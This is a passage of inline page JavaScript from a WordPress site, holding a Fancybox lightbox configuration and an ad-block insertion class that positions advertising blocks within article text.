			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.7",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: true,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})</script>  <script>var forum_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '37c4df23a5';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
